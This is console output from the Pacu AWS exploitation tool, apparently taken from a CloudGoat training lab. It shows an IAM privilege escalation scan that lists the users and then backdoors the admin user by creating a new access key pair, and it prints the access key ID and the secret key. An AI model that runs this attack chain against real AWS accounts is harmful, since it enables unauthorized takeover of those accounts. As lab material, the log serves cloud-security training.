 [iam__privesc_scan]   Starting method CreateAccessKey...
[iam__privesc_scan]     Is there a specific user you want to target? They must not already have two sets of access keys created for their user. Enter their user name now or just hit enter to enumerate
users and view a list of options:
[iam__privesc_scan] Data (IAM > Users) not found, run module "iam__enum_users_roles_policies_groups" to fetch it? (y/n) y
[iam__privesc_scan]   Running module iam__enum_users_roles_policies_groups...
[iam__enum_users_roles_policies_groups] Found 4 users
[iam__enum_users_roles_policies_groups] iam__enum_users_roles_policies_groups completed.
[iam__enum_users_roles_policies_groups] MODULE SUMMARY:
  4 Users Enumerated
  IAM resources saved in Pacu database.
[iam__privesc_scan] Found 4 user(s). Choose a user below.
[iam__privesc_scan]   [0] Other (Manually enter user name)
[iam__privesc_scan]   [1] cgid14tuhodfka_admin_user
[iam__privesc_scan]   [2] cgid14tuhodfka_low_priv_user
[iam__privesc_scan]   [3] cgid14tuhodfka_secondary_user
[iam__privesc_scan]   [4] cloudgoat
[iam__privesc_scan] Choose an option: 1
[iam__privesc_scan]   Running module iam__backdoor_users_keys...
[iam__backdoor_users_keys] Backdoor the following users?
[iam__backdoor_users_keys]   cgid14tuhodfka_admin_user
[iam__backdoor_users_keys]     Access Key ID: AKIA5CTGXI6ACTDUKWWA
[iam__backdoor_users_keys]     Secret Key: 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
[iam__backdoor_users_keys] iam__backdoor_users_keys completed.
[iam__backdoor_users_keys] MODULE SUMMARY:
  1 user key(s) successfully backdoored.
[iam__privesc_scan] iam__privesc_scan completed.
[iam__privesc_scan] MODULE SUMMARY:
  Privilege escalation was successful